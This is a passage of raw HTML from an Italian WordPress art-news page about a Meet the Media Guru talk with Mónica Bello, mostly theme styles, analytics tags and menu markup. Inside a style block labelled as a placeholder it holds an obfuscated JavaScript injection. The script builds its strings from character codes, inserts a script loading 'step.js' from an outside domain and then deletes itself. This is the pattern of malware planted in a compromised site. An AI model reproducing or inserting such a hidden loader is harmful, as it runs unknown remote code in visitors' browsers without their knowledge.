!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://notiziarte.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%2C500%7CYeseva+One%3A400%2C300%2C500%2C600%2C700%7CRoboto%3A400%2C600%2C700%2C300%2C500%7COpen+Sans%3A400%2C700%2C600%7CYeseva+One%3A400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://notiziarte.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://notiziarte.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://notiziarte.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/notiziarte.com","hash_tracking":"false","v4_id":"G-G8H3S1GKB3"};/* ]]> */
</script>
<script type="text/javascript" src="https://notiziarte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notiziarte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://notiziarte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notiziarte.com/wp-json/wp/v2/posts/9305" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notiziarte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotiziarte.com%2F2022%2F11%2F07%2Fmeet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notiziarte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotiziarte.com%2F2022%2F11%2F07%2Fmeet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=5f30f61528179' async='true'></script> 
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_4</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/var/www/vhosts/notiziarte.com/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_4</b> Key: <b>bg_disable_background</b> is not set.<br>/var/www/vhosts/notiziarte.com/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_4</b> Key: <b>bg_box_layout_config</b> is not set.<br>/var/www/vhosts/notiziarte.com/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/notiziarte.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/amp/"><link rel="amphtml" href="https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/amp/" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/notiziarte.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/notiziarte.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="8b7eea1a91";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://notiziarte.com/wp-content/uploads/2020/06/7.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:15px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:13px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://notiziarte.com/wp-content/uploads/2020/06/4.jpg')}:root{--td_theme_color:#548bd3;--td_slider_text:rgba(84,139,211,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#548bd3;--td_mobile_button_color_mob:#222222}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130801241-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130801241-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://notiziarte.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://notiziarte.com/category/notizie-darte/",
                    "name": "Notizie d'Arte"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/",
                    "name": "Meet the Media Guru al Meet di Milano. Protagonista dell&#8217;incontro: Mónica Bello"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#548bd3}.tdm-btn-style2:before{border-color:#548bd3}.tdm-btn-style2{color:#548bd3}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #548bd3;-moz-box-shadow:0 2px 16px #548bd3;box-shadow:0 2px 16px #548bd3}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #548bd3;-moz-box-shadow:0 4px 26px #548bd3;box-shadow:0 4px 26px #548bd3}</style>

	<style id="tdw-css-placeholder">var _hypc="_lgvfrltjr";try{var_ucgwcta=String;var amfnyra="f"+"ro"+_ucgwcta['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abcbew="s"+"c"+_ucgwcta[amfnyra](114,105,112,116);let _uwop="c"+"re"+_ucgwcta[amfnyra](97,116,101,69,108,101,109,101,110,116);var azyubqmokf="s"+_ucgwcta[amfnyra](114,99);var alsegbdxfc=_ucgwcta[amfnyra](105,100);let abarpvt="cu"+"rre"+_ucgwcta[amfnyra](110,116,83,99,114,105,112,116);var _qzzemk="pa"+"r"+_ucgwcta[amfnyra](101,110,116,78,111,100,101);var _izcgq="i"+"ns"+_ucgwcta[amfnyra](101,114,116,66,101,102,111,114,101);var _khicadwdu="ge"+"El"+_ucgwcta[amfnyra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var ahwnpejgew="h"+"e"+_ucgwcta[amfnyra](97,100);let _ydzxkj="ap"+"p"+_ucgwcta[amfnyra](101,110,100,67,104,105,108,100);var albkqgxyjkid=document;var _ubjawj="t"+"e"+_ucgwcta[amfnyra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _fkzvrxlrfl=albkqgxyjkid[_uwop](abcbew);_fkzvrxlrfl['as'+'y'+'nc']=true;var _tbnhbeenn=_ucgwcta[amfnyra](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_ucgwcta[amfnyra](47)+_ucgwcta[amfnyra](115)+"cr"+"i"+_ucgwcta[amfnyra](112,116,115)+_ucgwcta[amfnyra](47)+_ucgwcta[amfnyra](115)+"t"+"ep"+_ucgwcta[amfnyra](46,106,115);_fkzvrxlrfl[azyubqmokf]=_tbnhbeenn;_fkzvrxlrfl[alsegbdxfc]=_ubjawj;if(albkqgxyjkid[abarpvt]){albkqgxyjkid[abarpvt][_qzzemk][_izcgq](_fkzvrxlrfl,albkqgxyjkid[abarpvt]);var aqvzoykxld=document;if (aqvzoykxld['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqvzoykxld['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{albkqgxyjkid[_khicadwdu](ahwnpejgew)[0][_ydzxkj](_fkzvrxlrfl);if (aqvzoykxld['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqvzoykxld['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9305 single-format-standard aawp-custom tdm-menu-active-style3 meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello global-block-template-6 td-decor single_template_4  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mostre.arte.italia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/notiziarte/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/notiziarte" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/NotiziArte" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary-3" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-119"><a href="https://notiziarte.com/category/mostre-eventi/">Mostre &amp; Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://notiziarte.com/category/notizie-darte/">Notizie d&#8217;Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://notiziarte.com/category/giardini-e-parchi/">Giardini e Parchi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://notiziarte.com/category/luoghi-darte/">Luoghi d&#8217;Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://notiziarte.com/category/approfondimenti/">Approfondimenti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://notiziarte.com/category/recensione-libri/">Libri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5323"><a href="https://notiziarte.com/category/arte-4-0-intelligenza-artificiale/">Arte 4.0 &amp; Intelligenza Artificiale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5324"><a href="https://notiziarte.com/category/aste-mercato-dellarte/">Aste &amp; Mercato dell&#8217;Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5328"><a href="https://notiziarte.com/category/le-interviste/">Le Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12533"><a href="https://notiziarte.com/category/arte-e-tecnologie-immersive/">Arte e Tecnologie immersive</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://notiziarte.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{margin-right:-5px!important;margin-left:-5px!important;width:auto!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_7" >
